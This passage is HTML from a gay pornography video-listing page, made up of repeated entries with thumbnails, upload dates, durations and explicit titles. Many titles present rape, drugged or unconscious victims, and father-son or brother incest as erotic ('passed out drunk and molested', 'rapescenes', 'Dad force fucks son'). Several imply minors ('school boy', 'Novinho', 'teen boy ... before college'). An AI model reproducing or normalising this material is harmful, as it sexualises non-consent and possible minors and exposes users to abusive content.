                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 12:25</span>
                        </div>
                        <p>Sub twinks interviewed before bondage and rough bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638761084527/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108599866f" src="/thumbs/527/3824942638761084527_0.jpg" alt="Novinho fingiu estar dormindo para ser arrombado" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 1:23</span>
                        </div>
                        <p>Novinho fingiu estar dormindo para ser arrombado</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640755480305/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg" alt="Dad force fucks son on road! WTF" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 8:10</span>
                        </div>
                        <p>Dad force fucks son on road! WTF</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637391896529/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" alt="2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639785019953/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c2a18a31" src="/thumbs/953/3824942639785019953_0.jpg" alt="Hot jock strapped teen son absolutely loving getting fucked by his dad-GAYINCESTVIDS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 7.01.2024</span>
                            <span><i class="la la-clock"></i> 9:13</span>
                        </div>
                        <p>Hot jock strapped teen son absolutely loving getting fucked by his dad-GAYINCESTVIDS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640110696896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d60af9c0" src="/thumbs/896/3824942640110696896_0.jpg" alt="LANCE HART JESSIE COLTER TRENTON DUCATI Compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 13:05</span>
                        </div>
                        <p>LANCE HART JESSIE COLTER TRENTON DUCATI Compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638903869188/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108e1c3f04" src="/thumbs/188/3824942638903869188_0.jpg" alt="SỤC CẶC TRONG KHU DU LỊCH VẮNG NGƯỜI" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 18:39</span>
                        </div>
                        <p>SỤC CẶC TRONG KHU DU LỊCH VẮNG NGƯỜI</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637567574210/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103e7600c2" src="/thumbs/210/3824942637567574210_0.jpg" alt="sugar daddy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>sugar daddy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636659609888/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1008579120" src="/thumbs/888/3824942636659609888_0.jpg" alt="Spencer Reed Dominator" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.04.2024</span>
                            <span><i class="la la-clock"></i> 19:03</span>
                        </div>
                        <p>Spencer Reed Dominator</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637388755817/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" alt="Daddys Soccerboy - XVIDEOS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 14:37</span>
                        </div>
                        <p>Daddys Soccerboy - XVIDEOS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2567887578694355350/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="23a2f825c7370996" src="/thumbs/350/2567887578694355350_0.jpg" alt="Emo ks Kyle Wilkinson and Skye Romeo have rough anal sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 2.03.2024</span>
                            <span><i class="la la-clock"></i> 8:12</span>
                        </div>
                        <p>Emo ks Kyle Wilkinson and Skye Romeo have rough anal sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640243779985/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" alt="出租车司机和金发碧眼的美少年" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 9:54</span>
                        </div>
                        <p>出租车司机和金发碧眼的美少年</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637413635633/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg" alt="Heteros jugando a bajarse los pantalones y nalgueandose" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>Heteros jugando a bajarse los pantalones y nalgueandose</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640283067309/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e05123ad" src="/thumbs/309/3824942640283067309_0.jpg" alt="Father &amp; son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 19:28</span>
                        </div>
                        <p>Father &amp; son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638005527110/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" alt="Dad loves son&#039;s cock in the ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 2:19</span>
                        </div>
                        <p>Dad loves son&#039;s cock in the ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637441263923/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg" alt="Novinho pirocudo vandalizando o cuzinho do puto" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 1:48</span>
                        </div>
                        <p>Novinho pirocudo vandalizando o cuzinho do puto</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639540952280/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b4155cd8" src="/thumbs/280/3824942639540952280_0.jpg" alt="Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:10</span>
                        </div>
                        <p>Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639062413873/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10978f7231" src="/thumbs/873/3824942639062413873_0.jpg" alt="Asian school boy forced" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 24:38</span>
                        </div>
                        <p>Asian school boy forced</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636824901222/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101231b666" src="/thumbs/222/3824942636824901222_0.jpg" alt="gay-themed rapescenes 03" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 10.12.2023</span>
                            <span><i class="la la-clock"></i> 17:40</span>
                        </div>
                        <p>gay-themed rapescenes 03</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636596174333/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg" alt="Gay force" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.12.2023</span>
                            <span><i class="la la-clock"></i> 14:48</span>
                        </div>
                        <p>Gay force</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639103050806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1099fb8436" src="/thumbs/806/3824942639103050806_0.jpg" alt="Young teen second time sex gay porn xxx This force bottom certainly" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 7:07</span>
                        </div>
                        <p>Young teen second time sex gay porn xxx This force bottom certainly</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639760554141/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c12c389d" src="/thumbs/141/3824942639760554141_0.jpg" alt="Indian guy force fucked big ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.12.2023</span>
                            <span><i class="la la-clock"></i> 0:44</span>
                        </div>
                        <p>Indian guy force fucked big ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639401640962/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg" alt="Grandpa visiting me" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:18</span>
                        </div>
                        <p>Grandpa visiting me</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639228673326/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg" alt="Surprise Fuck For Son By Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Surprise Fuck For Son By Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637371586140/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1032c7765c" src="/thumbs/140/3824942637371586140_0.jpg" alt="dad son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 10.12.2023</span>
                            <span><i class="la la-clock"></i> 21:45</span>
                        </div>
                        <p>dad son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636739160783/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg" alt="Jerking their friend" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 2:27</span>
                        </div>
                        <p>Jerking their friend</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637510884116/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg" alt="horny sucking and fucking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:11</span>
                        </div>
                        <p>horny sucking and fucking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6366137115461672444/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="58590ffa2e85ddfc" src="/thumbs/444/6366137115461672444_0.jpg" alt="RawFuckBoys Big-dicked, handsome jock rough fucks verbal older" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 8:03</span>
                        </div>
                        <p>RawFuckBoys Big-dicked, handsome jock rough fucks verbal older</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640613262381/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f3ff842d" src="/thumbs/381/3824942640613262381_0.jpg" alt="desi girl fucking in hindi (3)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.12.2023</span>
                            <span><i class="la la-clock"></i> 2:16</span>
                        </div>
                        <p>desi girl fucking in hindi (3)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636568420024/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1002e81eb8" src="/thumbs/24/3824942636568420024_0.jpg" alt="Teen baby Sitter has a BI ORGY" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 10:16</span>
                        </div>
                        <p>Teen baby Sitter has a BI ORGY</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3571693360639602046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="31913430178b6d7e" src="/thumbs/46/3571693360639602046_0.jpg" alt="Tidyng the kitchen! By Leo Bulgari, Viktor Rom, Brett Tyler & Fer Blondeville - FULL AMAZING VIDEO!!!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 0:54</span>
                        </div>
                        <p>Tidyng the kitchen! By Leo Bulgari, Viktor Rom, Brett Tyler & Fer Blondeville - FULL AMAZING VIDEO!!!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640699139089/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg" alt="Young Twink Cries Getting Fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 4:37</span>
                        </div>
                        <p>Young Twink Cries Getting Fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639740307925/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bff749d5" src="/thumbs/925/3824942639740307925_0.jpg" alt="Sons Cock Is The Lever To His Heart" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Sons Cock Is The Lever To His Heart</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2742882985386841429/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2610ad8af4721555" src="/thumbs/429/2742882985386841429_0.jpg" alt="CZECH HUNTER 427" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>CZECH HUNTER 427</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636846369817/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg" alt="Asian teen guy passed out drunk and molested" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 17:56</span>
                        </div>
                        <p>Asian teen guy passed out drunk and molested</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637446278426/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10373b2d1a" src="/thumbs/426/3824942637446278426_0.jpg" alt="Sexy hunk sucks off fattie before bareback penetration" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.01.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Sexy hunk sucks off fattie before bareback penetration</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637748099147/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg" alt="Novinho se deliciando na pica do tio" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 3:00</span>
                        </div>
                        <p>Novinho se deliciando na pica do tio</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636530724797/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1000a8efbd" src="/thumbs/797/3824942636530724797_0.jpg" alt="Bareback Bitch" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 20.12.2021</span>
                            <span><i class="la la-clock"></i> 2:58</span>
                        </div>
                        <p>Bareback Bitch</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637162711521/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" alt="Twink forced! straightboysuncovered.us" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 14:24</span>
                        </div>
                        <p>Twink forced! straightboysuncovered.us</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640406034331/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e7a5779b" src="/thumbs/331/3824942640406034331_0.jpg" alt="The son moans as he sits on the postman&rsquo;s cock, and the old dad plows both of their holes one after the other" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>The son moans as he sits on the postman&rsquo;s cock, and the old dad plows both of their holes one after the other</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638919767161/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108f0ed479" src="/thumbs/161/3824942638919767161_0.jpg" alt="Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 7:49</span>
                        </div>
                        <p>Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639980170233/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ce434bf9" src="/thumbs/233/3824942639980170233_0.jpg" alt="DADDY I am scared, Can you pacify me with your COCK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>DADDY I am scared, Can you pacify me with your COCK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638306646807/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg" alt="jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 6:20</span>
                        </div>
                        <p>jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636825722629/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg" alt="Daddycoach" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 14:37</span>
                        </div>
                        <p>Daddycoach</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636935535617/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg" alt="my dad fucks my tight ass while i&#039;m texting to my boyfriend" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 8:43</span>
                        </div>
                        <p>my dad fucks my tight ass while i&#039;m texting to my boyfriend</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638981141824/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1092b75540" src="/thumbs/824/3824942638981141824_0.jpg" alt="Straight Stud Forced By Black Cop-GAY" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Straight Stud Forced By Black Cop-GAY</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638109661175/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg" alt="Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 3:04</span>
                        </div>
                        <p>Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638089590301/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105d93561d" src="/thumbs/301/3824942638089590301_0.jpg" alt="He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638153907902/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg" alt="Step dad and son gay sex and massage" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:04</span>
                        </div>
                        <p>Step dad and son gay sex and massage</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637076474423/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1021306a37" src="/thumbs/423/3824942637076474423_0.jpg" alt="Mathew Gets Wet Broner.p5" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                        <p>Mathew Gets Wet Broner.p5</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640147526543/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d83cf38f" src="/thumbs/543/3824942640147526543_0.jpg" alt="Passed out at house party" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 0:36</span>
                        </div>
                        <p>Passed out at house party</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640803433455/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ff554bef" src="/thumbs/455/3824942640803433455_0.jpg" alt="Older Brother Makes Younger His Slave" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.06.2020</span>
                            <span><i class="la la-clock"></i> 16:22</span>
                        </div>
                        <p>Older Brother Makes Younger His Slave</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636775613368/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100f41a3b8" src="/thumbs/368/3824942636775613368_0.jpg" alt="Brazilian forced by straight" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 23:15</span>
                        </div>
                        <p>Brazilian forced by straight</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637662083597/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1044181a0d" src="/thumbs/597/3824942637662083597_0.jpg" alt="tumblr otxe2d76zO1une21d" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 0:37</span>
                        </div>
                        <p>tumblr otxe2d76zO1une21d</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640333065049/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg" alt="2 Black Men vs 1 Small Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 9:58</span>
                        </div>
                        <p>2 Black Men vs 1 Small Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636811494450/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1011652432" src="/thumbs/450/3824942636811494450_0.jpg" alt="Some BROTHERLY cock before college for teen boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 8:08</span>
                        </div>
